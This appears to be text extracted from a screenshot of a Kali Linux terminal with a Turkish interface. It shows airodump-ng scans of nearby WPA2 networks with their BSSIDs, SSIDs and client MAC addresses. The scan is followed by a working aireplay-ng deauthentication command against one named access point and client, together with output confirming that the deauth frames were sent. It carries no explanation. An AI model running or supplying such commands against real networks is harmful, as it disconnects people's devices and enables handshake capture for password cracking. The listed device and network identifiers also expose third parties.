 CH 3 ][ Elapsed: 30 s ][ 2021-08-29 13:12
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
88:41:FC:22:18:47 -31 100 102 496 31 3 130 WPA2 CCMP PSK VodafneNet-M6Y8N3
BSSID STATION PWR Rate Lost Frames Notes Probes
88:41:FC:22:18:47 88:B1:11:C7:63:0C -14 0 - 6e 0 2
88:41:FC:22:18:47 80:4E:81:3E:A0:68 -46 24e- 1 0 7
88:41:FC:22:18:47 40:40:A7:4A:BB:7D -54 24e- 1e 22 470
88:41:FC:22:18:47 B4:74:9F:BD:C8:E3 -62 24e-12e 0 32
Quitting...
┌──(root💀kali)-[~]
root@kali: ~
Dosya Eylemler Düzen Görünüm Yardım
CH 10 ][ Elapsed: 31 s ][ 2021-08-29 13:09
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
04:BF:6D:E7:11:A8 -1 0 67 5 3 -1 WPA <length: 0>
88:41:FC:22:18:47 -26 5 18 0 3 130 WPA2 CCMP PSK VodafneNet-M6Y8N3
50:67:F0:F7:C2:04 -61 6 0 0 9 130 WPA2 CCMP PSK ZyXEL_T7MUEM
5C:63:BF:2A:DF:98 -65 1 0 0 11 130 WPA2 CCMP PSK TurkTelekom_T3963
5C:63:BF:A6:F4:40 -66 4 0 0 10 130 WPA2 CCMP PSK TTNET_TP-LINK_B837
98:DA:C4:0A:FE:68 -67 2 0 0 2 270 WPA2 CCMP PSK Caglar
90:9A:4A:13:A2:90 -68 2 0 0 6 130 WPA2 CCMP PSK TurkTelekom_TPA290_2.
00:31:92:6A:61:3C -69 4 0 0 5 130 WPA2 CCMP PSK agsızkablo_2.4GHz
BSSID STATION PWR Rate Lost Frames Notes Probes
04:BF:6D:E7:11:A8 8C:AA:CE:70:CD:37 -72 0 - 1 0 52
04:BF:6D:E7:11:A8 D0:7F:A0:54:69:D9 -70 0 - 1e 174 55
88:41:FC:22:18:47 40:40:A7:4A:BB:7D -42 24e- 1 0 19
5C:63:BF:2A:DF:98 70:DD:A8:C0:E9:F4 -68 0 - 1 0 1
┌──(root💀kali)-[~]
└─# aireplay-ng --deauth 1 -a 88:41:FC:22:18:47 -c B4:74:9F:BD:C8:E3 wlan0mon
13:13:58 Waiting for beacon frame (BSSID: 88:41:FC:22:18:47) on channel 3
13:13:59 Sending 64 directed DeAuth (code 7). STMAC: [B4:74:9F:BD:C8:E3] [ 6|39 ACKs]